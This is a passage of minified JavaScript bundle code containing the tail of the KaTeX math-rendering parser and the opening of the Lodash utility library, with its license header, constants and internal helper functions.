a=s<e.numOptionalArgs;(e.primitive&&null==n||"sqrt"===e.type&&1===s&&null==o[0])&&(n="primitive");const c=this.parseGroupOfType("argument to '"+t+"'",n,a);if(a)o.push(c);else{if(null==c)throw new r("Null argument, please report this as a bug");i.push(c)}}return{args:i,optArgs:o}}parseGroupOfType(t,e,n){switch(e){case"color":return this.parseColorGroup(n);case"size":return this.parseSizeGroup(n);case"url":return this.parseUrlGroup(n);case"math":case"text":return this.parseArgumentGroup(n,e);case"hbox":{const t=this.parseArgumentGroup(n,"text");return null!=t?{type:"styling",mode:t.mode,body:[t],style:"text"}:null}case"raw":{const t=this.parseStringGroup("raw",n);return null!=t?{type:"raw",mode:"text",string:t.text}:null}case"primitive":{if(n)throw new r("A primitive argument cannot be optional");const e=this.parseGroup(t);if(null==e)throw new r("Expected group as "+t,this.fetch());return e}case"original":case null:case void 0:return this.parseArgumentGroup(n);default:throw new r("Unknown group type as "+t,this.fetch())}}consumeSpaces(){while(" "===this.fetch().text)this.consume()}parseStringGroup(t,e){const n=this.gullet.scanArgument(e);if(null==n)return null;let r,i="";while("EOF"!==(r=this.fetch()).text)i+=r.text,this.consume();return this.consume(),n.text=i,n}parseRegexGroup(t,e){const n=this.fetch();let i,o=n,s="";while("EOF"!==(i=this.fetch()).text&&t.test(s+i.text))o=i,s+=o.text,this.consume();if(""===s)throw new r("Invalid "+e+": '"+n.text+"'",n);return n.range(o,s)}parseColorGroup(t){const e=this.parseStringGroup("color",t);if(null==e)return null;const n=/^(#[a-f0-9]{3}|#?[a-f0-9]{6}|[a-z]+)$/i.exec(e.text);if(!n)throw new r("Invalid color: '"+e.text+"'",e);let i=n[0];return/^[0-9a-f]{6}$/i.test(i)&&(i="#"+i),{type:"color-token",mode:this.mode,color:i}}parseSizeGroup(t){let e,n=!1;if(this.gullet.consumeSpaces(),e=t||"{"===this.gullet.future().text?this.parseStringGroup("size",t):this.parseRegexGroup(/^[-+]? *(?:$|\d+|\d+\.\d*|\.\d*) *[a-z]{0,2} *$/,"size"),!e)return null;t||0!==e.text.length||(e.text="0pt",n=!0);const i=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(e.text);if(!i)throw new r("Invalid size: '"+e.text+"'",e);const o={number:+(i[1]+i[2]),unit:i[3]};if(!pt(o))throw new r("Invalid unit: '"+o.unit+"'",e);return{type:"size",mode:this.mode,value:o,isBlank:n}}parseUrlGroup(t){this.gullet.lexer.setCatcode("%",13),this.gullet.lexer.setCatcode("~",12);const e=this.parseStringGroup("url",t);if(this.gullet.lexer.setCatcode("%",14),this.gullet.lexer.setCatcode("~",13),null==e)return null;const n=e.text.replace(/\\([#$%&~_^{}])/g,"$1");return{type:"url",mode:this.mode,url:n}}parseArgumentGroup(t,e){const n=this.gullet.scanArgument(t);if(null==n)return null;const r=this.mode;e&&this.switchMode(e),this.gullet.beginGroup();const i=this.parseExpression(!1,"EOF");this.expect("EOF"),this.gullet.endGroup();const o={type:"ordgroup",mode:this.mode,loc:n.loc,body:i};return e&&this.switchMode(r),o}parseGroup(t,e){const n=this.fetch(),i=n.text;let o;if("{"===i||"\\begingroup"===i){this.consume();const t="{"===i?"}":"\\endgroup";this.gullet.beginGroup();const e=this.parseExpression(!1,t),r=this.fetch();this.expect(t),this.gullet.endGroup(),o={type:"ordgroup",mode:this.mode,loc:Lr.range(n,r),body:e,semisimple:"\\begingroup"===i||void 0}}else if(o=this.parseFunction(e,t)||this.parseSymbol(),null==o&&"\\"===i[0]&&!Wi.hasOwnProperty(i)){if(this.settings.throwOnError)throw new r("Undefined control sequence: "+i,n);o=this.formatUnsupportedCmd(i),this.consume()}return o}formLigatures(t){let e=t.length-1;for(let n=0;n<e;++n){const r=t[n],i=r.text;"-"===i&&"-"===t[n+1].text&&(n+1<e&&"-"===t[n+2].text?(t.splice(n,3,{type:"textord",mode:"text",loc:Lr.range(r,t[n+2]),text:"---"}),e-=2):(t.splice(n,2,{type:"textord",mode:"text",loc:Lr.range(r,t[n+1]),text:"--"}),e-=1)),"'"!==i&&"`"!==i||t[n+1].text!==i||(t.splice(n,2,{type:"textord",mode:"text",loc:Lr.range(r,t[n+1]),text:i+i}),e-=1)}}parseSymbol(){const t=this.fetch();let e=t.text;if(/^\\verb[^a-zA-Z]/.test(e)){this.consume();let t=e.slice(5);const n="*"===t.charAt(0);if(n&&(t=t.slice(1)),t.length<2||t.charAt(0)!==t.slice(-1))throw new r("\\verb assertion failed --\n                    please report what input caused this bug");return t=t.slice(1,-1),{type:"verb",mode:"text",body:t,star:n}}Ji.hasOwnProperty(e[0])&&!Lt[this.mode][e[0]]&&(this.settings.strict&&"math"===this.mode&&this.settings.reportNonstrict("unicodeTextInMathMode",'Accented Unicode text character "'+e[0]+'" used in math mode',t),e=Ji[e[0]]+e.slice(1));const n=qi.exec(e);let i;if(n&&(e=e.substring(0,n.index),"i"===e?e="ı":"j"===e&&(e="ȷ")),Lt[this.mode][e]){this.settings.strict&&"math"===this.mode&&ne.indexOf(e)>=0&&this.settings.reportNonstrict("unicodeTextInMathMode",'Latin-1/Unicode text character "'+e[0]+'" used in math mode',t);const n=Lt[this.mode][e].group,r=Lr.range(t);let o;if(Nt.hasOwnProperty(n)){const t=n;o={type:"atom",mode:this.mode,family:t,loc:r,text:e}}else o={type:n,mode:this.mode,loc:r,text:e};i=o}else{if(!(e.charCodeAt(0)>=128))return null;this.settings.strict&&($(e.charCodeAt(0))?"math"===this.mode&&this.settings.reportNonstrict("unicodeTextInMathMode",'Unicode text character "'+e[0]+'" used in math mode',t):this.settings.reportNonstrict("unknownSymbol",'Unrecognized Unicode character "'+e[0]+'" ('+e.charCodeAt(0)+")",t)),i={type:"textord",mode:"text",loc:Lr.range(t),text:e}}if(this.consume(),n)for(let o=0;o<n[0].length;o++){const e=n[0][o];if(!Zi[e])throw new r("Unknown accent ' "+e+"'",t);const s=Zi[e][this.mode]||Zi[e].text;if(!s)throw new r("Accent "+e+" unsupported in "+this.mode+" mode",t);i={type:"accent",mode:this.mode,loc:Lr.range(t),label:s,isStretchy:!1,isShifty:!0,base:i}}return i}}Qi.endOfExpression=["}","\\endgroup","\\end","\\right","&"];const to=function(t,e){if(!("string"===typeof t||t instanceof String))throw new TypeError("KaTeX can only parse string typed expression");const n=new Qi(t,e);delete n.gullet.macros.current["\\df@tag"];let i=n.parse();if(delete n.gullet.macros.current["\\current@color"],delete n.gullet.macros.current["\\color"],n.gullet.macros.get("\\df@tag")){if(!e.displayMode)throw new r("\\tag works only in display equations");i=[{type:"tag",mode:"text",body:i,tag:n.subparse([new qr("\\df@tag")])}]}return i};var eo=to;let no=function(t,e,n){e.textContent="";const r=so(t,n).toNode();e.appendChild(r)};"undefined"!==typeof document&&"CSS1Compat"!==document.compatMode&&("undefined"!==typeof console&&console.warn("Warning: KaTeX doesn't work in quirks mode. Make sure your website has a suitable doctype."),no=function(){throw new r("KaTeX doesn't work in quirks mode.")});const ro=function(t,e){const n=so(t,e).toMarkup();return n},io=function(t,e){const n=new v(e);return eo(t,n)},oo=function(t,e,n){if(n.throwOnError||!(t instanceof r))throw t;const i=Ce.makeSpan(["katex-error"],[new St(e)]);return i.setAttribute("title",t.toString()),i.setAttribute("style","color:"+n.errorColor),i},so=function(t,e){const n=new v(e);try{const e=eo(t,n);return gn(e,t,n)}catch(r){return oo(r,t,n)}},ao=function(t,e){const n=new v(e);try{const e=eo(t,n);return yn(e,t,n)}catch(r){return oo(r,t,n)}},co="0.16.22",lo={Span:_t,Anchor:xt,SymbolNode:St,SvgNode:Et,PathNode:Ct,LineNode:Tt};var uo={version:co,render:no,renderToString:ro,ParseError:r,SETTINGS_SCHEMA:g,__parse:io,__renderToDomTree:so,__renderToHTMLTree:ao,__setFontMetrics:nt,__defineSymbol:qt,__defineFunction:Fe,__defineMacro:Ir,__domTree:lo},ho=uo;return e=e["default"],e}()}))},25043:function(t,e,n){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */t=n.nmd(t),function(){var i,o="4.17.21",s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",l="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",h=500,f="__lodash_placeholder__",p=1,d=2,m=4,g=1,y=2,v=1,b=2,w=4,_=8,x=16,k=32,A=64,S=128,E=256,C=512,T=30,O="...",M=800,N=16,D=1,I=2,L=3,q=1/0,F=9007199254740991,B=17976931348623157e292,R=NaN,$=4294967295,z=$-1,P=$>>>1,j=[["ary",S],["bind",v],["bindKey",b],["curry",_],["curryRight",x],["flip",C],["partial",k],["partialRight",A],["rearg",E]],U="[object Arguments]",H="[object Array]",V="[object AsyncFunction]",G="[object Boolean]",W="[object Date]",K="[object DOMException]",X="[object Error]",Y="[object Function]",Z="[object GeneratorFunction]",J="[object Map]",Q="[object Number]",tt="[object Null]",et="[object Object]",nt="[object Promise]",rt="[object Proxy]",it="[object RegExp]",ot="[object Set]",st="[object String]",at="[object Symbol]",ct="[object Undefined]",lt="[object WeakMap]",ut="[object WeakSet]",ht="[object ArrayBuffer]",ft="[object DataView]",pt="[object Float32Array]",dt="[object Float64Array]",mt="[object Int8Array]",gt="[object Int16Array]",yt="[object Int32Array]",vt="[object Uint8Array]",bt="[object Uint8ClampedArray]",wt="[object Uint16Array]",_t="[object Uint32Array]",xt=/\b__p \+= '';/g,kt=/\b(__p \+=) '' \+/g,At=/(__e\(.*?\)|\b__t\)) \+\n'';/g,St=/&(?:amp|lt|gt|quot|#39);/g,Et=/[&<>"']/g,Ct=RegExp(St.source),Tt=RegExp(Et.source),Ot=/<%-([\s\S]+?)%>/g,Mt=/<%([\s\S]+?)%>/g,Nt=/<%=([\s\S]+?)%>/g,Dt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,It=/^\w*$/,Lt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qt=/[\\^$.*+?()[\]{}|]/g,Ft=RegExp(qt.source),Bt=/^\s+/,Rt=/\s/,$t=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,zt=/\{\n\/\* \[wrapped with (.+)\] \*/,Pt=/,? & /,jt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ut=/[()=,{}\[\]\/\s]/,Ht=/\\(\\)?/g,Vt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Gt=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Kt=/^0b[01]+$/i,Xt=/^\[object .+?Constructor\]$/,Yt=/^0o[0-7]+$/i,Zt=/^(?:0|[1-9]\d*)$/,Jt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Qt=/($^)/,te=/['\n\r\u2028\u2029\\]/g,ee="\\ud800-\\udfff",ne="\\u0300-\\u036f",re="\\ufe20-\\ufe2f",ie="\\u20d0-\\u20ff",oe=ne+re+ie,se="\\u2700-\\u27bf",ae="a-z\\xdf-\\xf6\\xf8-\\xff",ce="\\xac\\xb1\\xd7\\xf7",le="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",ue="\\u2000-\\u206f",he=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",fe="A-Z\\xc0-\\xd6\\xd8-\\xde",pe="\\ufe0e\\ufe0f",de=ce+le+ue+he,me="['’]",ge="["+ee+"]",ye="["+de+"]",ve="["+oe+"]",be="\\d+",we="["+se+"]",_e="["+ae+"]",xe="[^"+ee+de+be+se+ae+fe+"]",ke="\\ud83c[\\udffb-\\udfff]",Ae="(?:"+ve+"|"+ke+")",Se="[^"+ee+"]",Ee="(?:\\ud83c[\\udde6-\\uddff]){2}",Ce="[\\ud800-\\udbff][\\udc00-\\udfff]",Te="["+fe+"]",Oe="\\u200d",Me="(?:"+_e+"|"+xe+")",Ne="(?:"+Te+"|"+xe+")",De="(?:"+me+"(?:d|ll|m|re|s|t|ve))?",Ie="(?:"+me+"(?:D|LL|M|RE|S|T|VE))?",Le=Ae+"?",qe="["+pe+"]?",Fe="(?:"+Oe+"(?:"+[Se,Ee,Ce].join("|")+")"+qe+Le+")*",Be="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Re="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",$e=qe+Le+Fe,ze="(?:"+[we,Ee,Ce].join("|")+")"+$e,Pe="(?:"+[Se+ve+"?",ve,Ee,Ce,ge].join("|")+")",je=RegExp(me,"g"),Ue=RegExp(ve,"g"),He=RegExp(ke+"(?="+ke+")|"+Pe+$e,"g"),Ve=RegExp([Te+"?"+_e+"+"+De+"(?="+[ye,Te,"$"].join("|")+")",Ne+"+"+Ie+"(?="+[ye,Te+Me,"$"].join("|")+")",Te+"?"+Me+"+"+De,Te+"+"+Ie,Re,Be,be,ze].join("|"),"g"),Ge=RegExp("["+Oe+ee+oe+pe+"]"),We=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ke=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xe=-1,Ye={};Ye[pt]=Ye[dt]=Ye[mt]=Ye[gt]=Ye[yt]=Ye[vt]=Ye[bt]=Ye[wt]=Ye[_t]=!0,Ye[U]=Ye[H]=Ye[ht]=Ye[G]=Ye[ft]=Ye[W]=Ye[X]=Ye[Y]=Ye[J]=Ye[Q]=Ye[et]=Ye[it]=Ye[ot]=Ye[st]=Ye[lt]=!1;var Ze={};Ze[U]=Ze[H]=Ze[ht]=Ze[ft]=Ze[G]=Ze[W]=Ze[pt]=Ze[dt]=Ze[mt]=Ze[gt]=Ze[yt]=Ze[J]=Ze[Q]=Ze[et]=Ze[it]=Ze[ot]=Ze[st]=Ze[at]=Ze[vt]=Ze[bt]=Ze[wt]=Ze[_t]=!0,Ze[X]=Ze[Y]=Ze[lt]=!1;var Je={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},Qe={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},tn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},en={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},nn=parseFloat,rn=parseInt,on="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,sn="object"==typeof self&&self&&self.Object===Object&&self,an=on||sn||Function("return this")(),cn=e&&!e.nodeType&&e,ln=cn&&t&&!t.nodeType&&t,un=ln&&ln.exports===cn,hn=un&&on.process,fn=function(){try{var t=ln&&ln.require&&ln.require("util").types;return t||hn&&hn.binding&&hn.binding("util")}catch(e){}}(),pn=fn&&fn.isArrayBuffer,dn=fn&&fn.isDate,mn=fn&&fn.isMap,gn=fn&&fn.isRegExp,yn=fn&&fn.isSet,vn=fn&&fn.isTypedArray;function bn(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function wn(t,e,n,r){var i=-1,o=null==t?0:t.length;while(++i<o){var s=t[i];e(r,s,n(s),t)}return r}function _n(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!1===e(t[n],n,t))break;return t}function xn(t,e){var n=null==t?0:t.length;while(n--)if(!1===e(t[n],n,t))break;return t}function kn(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(!e(t[n],n,t))return!1;return!0}function An(t,e){var n=-1,r=null==t?0:t.length,i=0,o=[];while(++n<r){var s=t[n];e(s,n,t)&&(o[i++]=s)}return o}function Sn(t,e){var n=null==t?0:t.length;return!!n&&Bn(t,e,0)>-1}function En(t,e,n){var r=-1,i=null==t?0:t.length;while(++r<i)if(n(e,t[r]))return!0;return!1}function Cn(t,e){var n=-1,r=null==t?0:t.length,i=Array(r);while(++n<r)i[n]=e(t[n],n,t);return i}function Tn(t,e){var n=-1,r=e.length,i=t.length;while(++n<r)t[i+n]=e[n];return t}function On(t,e,n,r){var i=-1,o=null==t?0:t.length;r&&o&&(n=t[++i]);while(++i<o)n=e(n,t[i],i,t);return n}function Mn(t,e,n,r){var i=null==t?0:t.length;r&&i&&(n=t[--i]);while(i--)n=e(n,t[i],i,t);return n}function Nn(t,e){var n=-1,r=null==t?0:t.length;while(++n<r)if(e(t[n],n,t))return!0;return!1}var Dn=Pn("length");function In(t){return t.split("")}function Ln(t){return t.match(jt)||[]}function qn(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Fn(t,e,n,r){var i=t.length,o=n+(r?1:-1);while(r?o--:++o<i)if(e(t[o],o,t))return o;return-1}function Bn(t,e,n){return e===e?pr(t,e,n):Fn(t,$n,n)}function Rn(t,e,n,r){var i=n-1,o=t.length;while(++i<o)if(r(t[i],e))return i;return-1}function $n(t){return t!==t}function zn(t,e){var n=null==t?0:t.length;return n?Vn(t,e)/n:R}function Pn(t){return function(e){return null==e?i:e[t]}}function jn(t){return function(e){return null==t?i:t[e]}}function Un(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Hn(t,e){var n=t.length;t.sort(e);while(n--)t[n]=t[n].value;return t}function Vn(t,e){var n,r=-1,o=t.length;while(++r<o){var s=e(t[r]);s!==i&&(n=n===i?s:n+s)}return n}function Gn(t,e){var n=-1,r=Array(t);while(++n<t)r[n]=e(n);return r}function Wn(t,e){return Cn(e,(function(e){return[e,t[e]]}))}function Kn(t){return t?t.slice(0,yr(t)+1).replace(Bt,""):t}function Xn(t){return function(e){return t(e)}}function Yn(t,e){return Cn(e,(function(e){return t[e]}))}function Zn(t,e){return t.has(e)}function Jn(t,e){var n=-1,r=t.length;while(++n<r&&Bn(e,t[n],0)>-1);return n}function Qn(t,e){var n=t.length;while(n--&&Bn(e,t[n],0)>-1);return n}function tr(t,e){var n=t.length,r=0;while(n--)t[n]===e&&++r;return r}var er=jn(Je),nr=jn(Qe);function rr(t){return"\\"+en[t]}function ir(t,e){return null==t?i:t[e]}function or(t){return Ge.test(t)}function sr(t){return We.test(t)}function ar(t){var e,n=[];while(!(e=t.next()).done)n.push(e.value);return n}function cr(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function lr(t,e){return function(n){return t(e(n))}}function ur(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var s=t[n];s!==e&&s!==f||(t[n]=f,o[i++]=n)}return o}function hr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function fr(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function pr(t,e,n){var r=n-1,i=t.length;while(++r<i)if(t[r]===e)return r;return-1}function dr(t,e,n){var r=n+1;while(r--)if(t[r]===e)return r;return r}function mr(t){return or(t)?br(t):Dn(t)}function gr(t){return or(t)?wr(t):In(t)}function yr(t){var e=t.length;while(e--&&Rt.test(t.charAt(e)));return e}var vr=jn(tn);function br(t){var e=He.lastIndex=0;while(He.test(t))++e;return e}function wr(t){return t.match(He)||[]}function _r(t){return t.match(Ve)||[]}var xr=function t(e){e=null==e?an:kr.defaults(an.Object(),e,kr.pick(an,Ke));var n=e.Array,r=e.Date,Rt=e.Error,jt=e.Function,ee=e.Math,ne=e.Object,re=e.RegExp,ie=e.String,oe=e.TypeError,se=n.prototype,ae=jt.prototype,ce=ne.prototype,le=e["__core-js_shared__"],ue=ae.toString,he=ce.hasOwnProperty,fe=0,pe=function(){var t=/[^.]+$/.exec(le&&le.keys&&le.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),de=ce.toString,me=ue.call(ne),ge=an._,ye=re("^"+ue.call(he).replace(qt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ve=un?e.Buffer:i,be=e.Symbol,we=e.Uint8Array,_e=ve?ve.allocUnsafe:i,xe=lr(ne.getPrototypeOf,ne),ke=ne.create,Ae=ce.propertyIsEnumerable,Se=se.splice,Ee=be?be.isConcatSpreadable:i,Ce=be?be.iterator:i,Te=be?be.toStringTag:i,Oe=function(){try{var t=Ws(ne,"defineProperty");return t({},"",{}),t}catch(e){}}(),Me=e.clearTimeout!==an.clearTimeout&&e.clearTimeout,Ne=r&&r.now!==an.Date.now&&r.now,De=e.setTimeout!==an.setTimeout&&e.setTimeout,Ie=ee.ceil,Le=ee.floor,qe=ne.getOwnPropertySymbols,Fe=ve?ve.isBuffer:i,Be=e.isFinite,Re=se.join,$e=lr(ne.keys,ne),ze=ee.max,Pe=ee.min,He=r.now,Ve=e.parseInt,Ge=ee.random,We=se.reverse,Je=Ws(e,"DataView"),Qe=Ws(e,"Map"),tn=Ws(e,"Promise"),en=Ws(e,"Set"),on=Ws(e,"WeakMap"),sn=Ws(ne,"create"),cn=on&&new on,ln={},hn=Da(Je),fn=Da(Qe),Dn=Da(tn),In=Da(en),jn=Da(on),pr=be?be.prototype:i,br=pr?pr.valueOf:i,wr=pr?pr.toString:i;function xr(t){if(Su(t)&&!cu(t)&&!(t instanceof Cr)){if(t instanceof Er)return t;if(he.call(t,"__wrapped__"))return La(t)}return new Er(t)}var Ar=function(){function t(){}return function(e){if(!Au(e))return{};if(ke)return ke(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function Sr(){}function Er(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function Cr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=$,this.__views__=[]}function Tr(){var t=new Cr(this.__wrapped__);return t.__actions__=is(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=is(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=is(this.__views__),t}function Or(){if(this.__filtered__){var t=new Cr(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function Mr(){var t=this.__wrapped__.value(),e=this.__dir__,n=cu(t),r=e<0,i=n?t.length:0,o=Js(0,i,this.__views__),s=o.start,a=o.end,c=a-s,l=r?a:s-1,u=this.__iteratees__,h=u.length,f=0,p=Pe(c,this.__takeCount__);if(!n||!r&&i==c&&p==c)return $o(t,this.__actions__);var d=[];t:while(c--&&f<p){l+=e;var m=-1,g=t[l];while(++m<h){var y=u[m],v=y.iteratee,b=y.type,w=v(g);if(b==I)g=w;else if(!w){if(b==D)continue t;break t}}d[f++]=g}return d}function Nr(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Dr(){this.__data__=sn?sn(null):{},this.size=0}function Ir(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function Lr(t){var e=this.__data__;if(sn){var n=e[t];return n===u?i:n}return he.call(e,t)?e[t]:i}function qr(t){var e=this.__data__;return sn?e[t]!==i:he.call(e,t)}function Fr(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=sn&&e===i?u:e,this}function Br(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Rr(){this.__data__=[],this.size=0}function $r(t){var e=this.__data__,n=ui(e,t);if(n<0)return!1;var r=e.length-1;return n==r?e.pop():Se.call(e,n,1),--this.size,!0}function zr(t){var e=this.__data__,n=ui(e,t);return n<0?i:e[n][1]}function Pr(t){return ui(this.__data__,t)>-1}function jr(t,e){var n=this.__data__,r=ui(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}function Ur(t){var e=-1,n=null==t?0:t.length;this.clear();while(++e<n){var r=t[e];this.set(r[0],r[1])}}function Hr(){this.size=0,this.__data__={hash:new Nr,map:new(Qe||Br),string:new Nr}}function Vr(t){var e=Vs(this,t)["delete"](t);return this.size-=e?1:0,e}function Gr(t){return Vs(this,t).get(t)}function Wr(t){return Vs(this,t).has(t)}function Kr(t,e){var n=Vs(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function Xr(t){var e=-1,n=null==t?0:t.length;this.__data__=new Ur;while(++e<n)this.add(t[e])}function Yr(t){return this.__data__.set(t,u),this}function Zr(t){return this.__data__.has(t)}function Jr(t){var e=this.__data__=new Br(t);this.size=e.size}function Qr(){this.__data__=new Br,this.size=0}function ti(t){var e=this.__data__,n=e["delete"](t);return this.size=e.size,n}function ei(t){return this.__data__.get(t)}function ni(t){return this.__data__.has(t)}function ri(t,e){var n=this.__data__;if(n instanceof Br){var r=n.__data__;if(!Qe||r.length<s-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Ur(r)}return n.set(t,e),this.size=n.size,this}function ii(t,e){var n=cu(t),r=!n&&au(t),i=!n&&!r&&pu(t),o=!n&&!r&&!i&&zu(t),s=n||r||i||o,a=s?Gn(t.length,ie):[],c=a.length;for(var l in t)!e&&!he.call(t,l)||s&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||sa(l,c))||a.push(l);return a}function oi(t){var e=t.length;return e?t[vo(0,e-1)]:i}function si(t,e){return Oa(is(t),gi(e,0,t.length))}function ai(t){return Oa(is(t))}function ci(t,e,n){(n!==i&&!iu(t[e],n)||n===i&&!(e in t))&&di(t,e,n)}function li(t,e,n){var r=t[e];he.call(t,e)&&iu(r,n)&&(n!==i||e in t)||di(t,e,n)}function ui(t,e){var n=t.length;while(n--)if(iu(t[n][0],e))return n;return-1}function hi(t,e,n,r){return xi(t,(function(t,i,o){e(r,t,n(t),o)})),r}function fi(t,e){return t&&os(e,xh(e),t)}function pi(t,e){return t&&os(e,kh(e),t)}function di(t,e,n){"__proto__"==e&&Oe?Oe(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function mi(t,e){var r=-1,o=e.length,s=n(o),a=null==t;while(++r<o)s[r]=a?i:gh(t,e[r]);return s}function gi(t,e,n){return t===t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function yi(t,e,n,r,o,s){var a,c=e&p,l=e&d,u=e&m;if(n&&(a=o?n(t,r,o,s):n(t)),a!==i)return a;if(!Au(t))return t;var 